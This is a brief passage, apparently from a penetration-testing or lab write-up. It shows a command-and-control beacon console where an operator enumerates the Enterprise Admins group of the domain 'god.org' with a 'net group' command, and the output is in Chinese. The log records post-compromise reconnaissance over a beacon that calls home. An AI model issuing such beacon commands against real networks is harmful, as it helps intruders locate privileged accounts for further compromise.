 beacon> shell net group "Enterprise admins" /domain
[*] Tasked beacon to run: net group "Enterprise admins" /domain
[+] host called home, sent: 84 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Enterprise Admins
注释 企业的指定系统管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。